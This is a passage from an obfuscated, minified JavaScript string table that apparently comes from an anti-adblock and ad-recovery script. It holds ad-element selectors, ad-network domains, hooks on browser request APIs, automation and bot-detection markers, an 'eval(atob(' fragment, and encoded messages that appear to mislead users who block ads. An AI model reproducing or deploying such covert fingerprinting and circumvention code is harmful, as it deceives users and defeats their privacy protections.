x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','im-apps.net','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','id5-sync.com','`,\x20expected\x20`','BotdError','default','contrast(\x20[<number-percentage>]\x20)','timeZone','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','isBalanceEdge','z-index','<media-query-list>','Unknown\x20context\x20`','Multiplier','nth','stroke','!self','brightness(\x20<number-percentage>\x20)','<\x27max-inline-size\x27>','undefined','recovery_adm_click_ar','hidden','<\x27padding-left\x27>{1,2}','nonzero|evenodd','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','gacraft.jp','tagNameFilter','<\x27border-top-color\x27>','<complex-real-selector-list>','__as_is_xhr_loading','Element_insertAdjacentHTML','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','gpt-nextmillennium','omnitagjs.com','Advertisement','normal|<length>','script_onerror','hash-token','substringToPos','api.reurl.co.kr','setIsTcfNeeded','getAtrule','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','columns','data-skip-protect-name','dispatchEvent','initMain','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<relative-real-selector-list>','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','initLogMessageHandler','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','eventId=','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','pbstck.com','about:blank','filter','dpi','https://pagead2.googlesyndication.com/gampad/ads','Parentheses','\x27.\x27\x20<ident-token>','https://imasdk.googleapis.com','nowrap|wrap|wrap-reverse','center|start|end|self-start|self-end|flex-start|flex-end','bydata.com','flip-block||flip-inline||flip-start','div\x20{}','slice','[<layer-name>#|<layer-name>?]','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==',':\x20[left|right|first|blank]','y.one.impact-ad.jp','onmozfullscreenchange','from-image|<angle>|[<angle>?\x20flip]','none|mandatory|proximity','matchType','notebookcheck.com','window.top.apstag.runtime.callCqWrapper','lvmax','detect','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','<color>+|none','no-cache','r2b2.cz','domAutomationController','adthrive','<an-plus-b>|even|odd','simpli.fi','flags','eventType','gpt-rubicon','acos(\x20<calc-sum>\x20)','checkAtruleDescriptorName','noktacom.rtb.monetixads.com','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<grid-line>\x20[/\x20<grid-line>]{0,3}','colon-token','sameSite','XMLHttpRequest_responseType','div','__as_xhr_open_args','smsonline.cloud','Exception\x20occurred\x20in\x20hooked\x20property\x20','iframe\x20msg\x20err:\x20','Reflect','api.assertcom.de','adshieldMaxRTT','shift','encode','optidigital.com','margin-left','\x20used\x20broken\x20syntax\x20definition\x20','3rd-party\x20script\x20error','agkn.com','AdShield\x20API\x20cmd.push','adroll.com','\x20\x20\x20\x20','originalLine','and','blocking_acceptable_ads','none|<shadow>#','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','HTMLFormElement','direction','onclick','string','at-keyword-token','checkStructure','cssWideKeywords','navigator.webdriver\x20is\x20undefined','sentrySampleRatio','start|middle|end','[clip|ellipsis|<string>]{1,2}','[id^=\x22gpt_ad_\x22]','27d518f0','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','auto|thin|none','(E2)\x20Invalid\x20protect\x20url:\x20','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','cmpChar','safeframe.googlesyndication.com','onorientationchange','state','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','\x22\x20is\x20not\x20in\x20the\x20set.','auto|stable&&both-edges?','updateCursors','otSDKStub','dotted|solid|space|<string>','collapse|separate','<font-stretch-absolute>','circle|ellipse',';\x20SameSite=Lax','OutOfPageFormat','__webdriver_script_func','window.top.confiant.services().onASTAdLoad','normal|<length-percentage>','[from-image||<resolution>]&&snap?','onLine','ACK_INVISIBLE','createItem','CSSStyleDeclaration_getPropertyValue','https://report.ad-shield.cc/','<\x27margin-inline\x27>','last_bfa_at','HTMLAnchorElement_hash','nextUntil','/adsid/integrator.js','undertone.com','<line-style>{1,4}','data-freestar-ad','none|proximity|mandatory','shardingIndex','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','RegExp_exec','ad.360yield-basic.com','https://ssb-global.smartadserver.com/api/bid','themoneytizer.com','<number\x20[1,∞]>','function-token','Please\x20enter\x20the\x20password','applySourceMap','blockAdUnitPath','fetch','EOF-token','cqmax','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','test/view/passed','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','insertAfter','getAttributeNames','bqstreamer.com','frames','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','priority','getElementsByTagName','https://consent.newcastleworld.com','f8d5326a','buildID','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','document.getElementsByClassName','media-amazon.com','smadex.com','a-mx.com','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','Request','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','marker-start','History','Hash','MSG_SYN_URG','auto||<ratio>','https://css-load.com','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','strict','auto|<string>','applyTo','Event_stopPropagation','generatedColumn','scheme','Navigator','<single-animation-iteration-count>#','[auto|<integer>]{1,3}','num','useragent','whale','isElementDisplayNoneImportant','sdk','XMLHttpRequest_responseXML','cancelAnimationFrame','lookupType','throwError','IntersectionObserverEntry','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','cachedResultIsInAdIframe','normal|break-word|anywhere','normal|<try-size>','matchStack','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<ident-token>|<function-token>\x20<any-value>?\x20)','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','none|<url>','AtrulePrelude','leader(\x20<leader-type>\x20)','cmVzZXJ2ZWQxT3V0cHV0','gptFetchSlots','a.teads.tv','<line-style>','Scope','anymind','scroll(\x20[<axis>||<scroller>]?\x20)','block|inline|x|y','className','rhombusads.com','dpcm','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','uBO:','as_modal_loaded','<single-animation-play-state>#','document.documentElement\x20is\x20undefined','types','loader','focus/','getTargeting','getCategoryExclusions','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','a-mo.net','blockIVT','match','3rd-party\x20xhr\x20error','createList','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','normal|auto|<position>','mask','Element_hasAttribute','appVersion','fo2nsdf','setHTMLUnsafe','link[rel=\x22stylesheet\x22][href*=\x22','<absolute-size>|<relative-size>|<length-percentage>','ad-','Name\x20is\x20expected','escape','Function_toString','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','\x20requestBids.before\x20hook:\x20','Delim\x20\x22','Generic','parseWithFallback','isVisibleIframe','<integer>','navigator.plugins\x20is\x20undefined','leboncoin.fr','signalStatus','abs','HTMLVideoElement_src','description','Profile','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','__webdriver_script_function','end','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','sn_ad_label_','HTMLScriptElement_src','visible|hidden|clip|scroll|auto','contentsfeed.com','rotateY(\x20[<angle>|<zero>]\x20)','firstCharOffset','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','N\x20is\x20expected','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','c2shb.pubgw.yahoo.com','findWsEnd','normal|sub|super','MessageEvent','admz','privacy-center.org','auto|optimizeSpeed|crispEdges|geometricPrecision','class','ports','Document_getElementsByTagName','nthChildOf','removeItem','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','copy','inline|block|horizontal|vertical','lijit.com','a24xZWhvNmZqYnI0MHB4YzlpMnE=','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','none|[<shape-box>||<basic-shape>]|<image>','<\x27top\x27>{1,2}','<\x27bottom\x27>','none|capitalize|uppercase|lowercase|full-width|full-size-kana','<box>#','clientHeight','anonymised.io','cursor','Element_querySelectorAll','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','matchAtruleDescriptor','tokenize','auto|grayscale','http://',',\x20elapsed:\x20','as_window_id','fxios/','null','has','brave','viously.com','isInRootIframe','distinctiveProps','\x27,\x20\x27*\x27)</script>','_parent','gpt','parseFromString','responseXML','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','as_adblock','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','iframe\x20error\x20event','Error','event_sample_ratio','https://orbidder.otto.de/bid','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','clearInterval','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','auto|sRGB|linearRGB','auto|<animateable-feature>#','Exception\x20occurred\x20in\x20hooked\x20function\x20','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','<url>+','normal|<number>|<length>|<percentage>','stylesheetUrlsToLoadBeforeHooking','/translator','isElementDisplayNone','Element_getAttribute','none|element|auto','<generic>','window','<line-width>','<transform-function>+','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','onetag-sys.com','rex','nn_','scroll','doubleclick\x5c.net','boredpanda.com','size','Hyphen\x20minus','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','status','Type','recovery','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','immediate','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','adthrive.com','auto|none|preserve-parent-color','start|center|end|baseline|stretch','https://prg.smartadserver.com/prebid/v1','stickyadstv.com','unrulymedia.com','cWJ1dw==','ddg/','content-box|border-box','HTMLAnchorElement_pathname','hooking\x20started\x20without\x20preframe\x20hooking','originalUrl','https://hbopenbid.pubmatic.com/translator','modifier','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','elementFromPoint','parseCustomProperty','<symbol>','opera','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','creativecdn.com','application/json','link[rel=\x22icon\x22]','redirect.frontend.weborama.fr','calc(\x20<calc-sum>\x20)','</div>','location','toArray','ad-unit','https://cmp.osano.com','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','HTMLVideoElement_poster','_file','getAttribute','https://ap.lijit.com/rtb/bid','Apple',';\x20Partitioned','4dex.io','print','addEventListener','kumo.network-n.com','get-computed-style','<\x27padding-left\x27>','none|manual|auto','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','/detect/script-block/script-blocked-checker','/pagead/drt/ui','skip','Array','powerad.ai','[INVENTORY]\x20found\x20visible\x20','response','wrap|none','adngin-','pos','normal|light|dark|<palette-identifier>','alert','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','startsWith','declarationList','a2Zwdg==','admiral','Google','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','query','player','log.pinterest.com','keyval','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','return','parseFloat','sascdn.com','consumeFunctionName','arguments','[none|start|end|center]{1,2}','<media-not>|<media-and>|<media-or>|<media-in-parens>','unit','Unknown\x20at-rule','filter,\x20pointer-events','<keyframes-name>','esp.rtbhouse.com','Unknown\x20at-rule\x20descriptor','article','deg','call','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','Element_matches','defineSlot','male|female|neutral','SelectorList','defer','https://securepubads.g.doubleclick.net/tag/js/gpt.js','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','<media-not>|<media-and>|<media-in-parens>','Window_fetchLater','cef','#as_domain','preventDefault','XMLHttpRequest_responseURL','rightComparison','string-try-catch','criteo.com','lep.co.uk','shouldPageviewOnUrlChange','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','scaleX(\x20[<number>|<percentage>]\x20)','svi','root','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','resource','flow|flow-root|table|flex|grid|ruby','XMLHttpRequest_responseText','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','Expect\x20a\x20number','dotomi.com','shouldHookDomContentLoadedLateListeners','bidder','appendChild','MSG_ACK_INVISIBLE','_ad','walk','&height=','getSlotId','Bad\x20syntax\x20reference:\x20','none|railed','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','https://www.google.com','Math','languages','__selenium_unwrapped','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','request_id','reduce','/getconfig/sodar','Hex\x20or\x20identifier\x20is\x20expected','Must\x20be\x20between\x200\x20and\x2063:\x20','coachjs','permission','https://s.teag.ad-shield.io/2/857374/analytics.js','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','cover|contain|entry|exit|entry-crossing|exit-crossing','layer(\x20<layer-name>\x20)','<ray()>|<url>|<basic-shape>','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','pubads','webcontentassessor.com','Document_write','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','VENDOR','scrollX','\x22\x20is\x20expected','inventories','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','lastIndexOf','scaleZ(\x20[<number>|<percentage>]\x20)','https://static.dable.io/dist/plugin.min.js','not\x20<media-in-parens>','Hex\x20digit\x20is\x20expected','Keyword','\x22></script>','start|center|end|justify','TkduRThhX3kuRmpZTz00dzNdcDc=','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','cache_is_blocking_acceptable_ads','tagName','[shorter|longer|increasing|decreasing]\x20hue','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','edinburghnews.scotsman.com','Number\x20of\x20function\x20is\x20expected','Element_tagName','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','</a></span>','http://api.dable.io/widgets/','versions','document.documentElement.clientWidth,\x20clientHeight','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','kargo-','supports(','transform','startOffset','clickiocdn.com','dvw','loaded','char\x20must\x20be\x20length\x201','ContentWindow\x20not\x20found','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','eachMapping','attributionsrc','Terminate\x20-\x20non-auto-recovery','<!DOCTYPE\x20html>','<single-animation-direction>#','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','sqrt(\x20<calc-sum>\x20)','height','Invalid\x20protect\x20url\x20prefix:\x20','auto|<length>|<percentage>','https://t.visx.net/ul_cb/hb_post','__as_xhr_processed','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','compact','ZGdnbg==','enter','<length-percentage>|closest-side|farthest-side','.setPAAPIConfigForGPT','xhr','auto|<anchor-name>','__webdriver_evaluate','element\x20display\x20none\x20important','window.external\x20is\x20undefined','liadm.com','meta','encodeUrl','<percentage>?&&<image>','<\x27height\x27>','[object\x20Date]','isEncodedUrl','frameElement','translateX(\x20<length-percentage>\x20)','bidswitch.net','<\x27align-items\x27>\x20<\x27justify-items\x27>?','document.hidden','Percent\x20sign\x20is\x20expected','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','auto|inter-character|inter-word|none','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<pseudo-element-selector>\x20<pseudo-class-selector>*','visible|auto|hidden','https://consent.halifaxcourier.co.uk','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','filename','worldhistory.org','upright|rotate-left|rotate-right','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','none|auto','hotjar.com','[<filter-function>|<url>]+','none|<custom-ident>+','eval(atob(\x27','picrew.me','`\x20is\x20missed','lr-tb|rl-tb|tb-rl|lr|rl|tb','privacymanager.io','smartyads.com','https://07c225f3.online','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','Window_frames','contain|none|auto','<\x27min-width\x27>','img_dggnaogcyx5g7dge2a9x2g7yda9d','/main.html','\x0a\x20\x20','saturate(\x20<number-percentage>\x20)','grippers|none','iframe\x20message\x20timeout','groups','DocumentFragment_querySelectorAll','high','notificationPermissions','HTMLFormElement_action','adthrive-','trimLeft','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','config',';\x20HttpOnly','_generateSourcesContent','https://ghb.adtelligent.com/v2/auction/','auto|wrap|nowrap','aweber.com','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','/ivt/detect','__as_xhr_onload','MessageEvent_source','v4ac1eiZr0','[object\x20Intl]','any','textContent','padding-bottom','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','childNodes','arrayBuffer','auto|from-font|[under||[left|right]]','scanSpaces','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','normal|reverse|alternate|alternate-reverse','none','math-random','teads','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','image-set(\x20<image-set-option>#\x20)','port','cp.edl.co.kr','`\x20should\x20contain\x20a\x20prelude','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','boolean','onParseError','root|nearest|self','matcher','CanvasCaptureMediaStream','servenobid.com','/negotiate/script-set-value?passcode=','delete','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','display\x20none','CDC','for','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','zemanta.com','blocked_filters','ybar','\x22\x20is\x20a\x20required\x20argument.','getProperty','gpt-adingo','contentWindow','fromArray','RunPerfTest','ing','appendList','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','addtl_consent','Plus\x20sign','isNaN','<visual-box>||<length\x20[0,∞]>','syntaxStack','appendData','Feature','boundingClientRect','HTMLTableRowElement','rule','adunit','auto|never|always|<absolute-size>|<length>','isAbsolute','<line-width>{1,4}','localeCompare','cqb','<\x27margin-inline-end\x27>','/bq/','comma','cloudfront.net','PerformanceResourceTiming_transferSize','adma','SupportsDeclaration','<target-counter()>|<target-counters()>|<target-text()>','Unexpected\x20combinator','isBrave','idSubstring','notificationPermissions\x20signal\x20unexpected\x20behaviour','<media-query>#','absolute','r\x20script\x20executed\x20more\x20than\x20once','none|<dashed-ident>#','36NHiNWf','getElementById','Element_closest','onetrust-','rng','supports','Element_attributes','bliink.io','CefSharp','stickyads','https://cdn.privacy-mgmt.com','tri',';\x20Expires=','Property','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','\x20node\x20type','[proportional-nums|tabular-nums]','sessionId','keepOriginalAcceptableAds','Missed\x20`structure`\x20field\x20in\x20`','responseType','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>',',\x20height:\x20','creativeId',';\x20Domain=','is_admiral_adwall_rendered','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','normal|[<string>\x20<number>]#','_selenium','$chrome_asyncScriptInfo','knowt.com','replaceScriptElementAsync','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','horizontal|vertical|inline-axis|block-axis|inherit','tokenCount','Intl','gamezop.com','insert','cache_adblock_circumvent_score','samesite','whatcardev.haymarket.com','responseText','4OiXBBq','none|always|column|page|spread','DOMTokenList','HTMLImageElement_src','privacy-mgmt.com','Load\x20stylesheet\x20results:\x20','__fxdriver_unwrapped','class\x20extends\x20self.XMLHttpRequest','Brackets','device-cmyk(\x20<number>#{4}\x20)','offset','px-cloud.net','airtory.com','Window_fetch','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','http','[normal|small-caps]','No